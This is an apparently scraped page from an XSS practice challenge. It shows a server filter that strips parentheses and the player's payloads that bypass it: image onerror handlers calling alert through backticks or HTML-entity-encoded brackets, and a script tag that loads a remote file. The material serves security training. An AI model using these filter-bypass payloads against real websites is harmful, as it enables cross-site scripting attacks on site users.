 0x00 ✓
0x01 ✓
0x02 ✓
0x03 ✓
0x04
0x05
0x06
0x07
0x08
0x09
0x0A
0x0B
0x0C
0x0D
0x0E
0x0F
0x10
0x11
0x12
Yes
http://xss.test/?
我
是
胡
务
器
input code length: 157
1 <img src="" onerror=alert`1`>
2 <img src="" onerror=alert&lpar;1&rpar;>
3 <img src="" onerror=alert&#40;1&#41;>
4 <script src="https://xss.haozi.me/j.js"></script>
html
<img src="" onerror=alert`1`>
<img src="" onerror=alert&lpar;1&rpar;>
<img src="" onerror=alert&#40;1&#41;>
<script src="https://xss.haozi.me/j.js"></script>
server code
1 function render (input) {
2 const stripBracketsRe = /[()]/g
3 input = input.replace(stripBracketsRe, '')
4 return input
5 }
课程讲解 | 本站源码 | Safe-Trim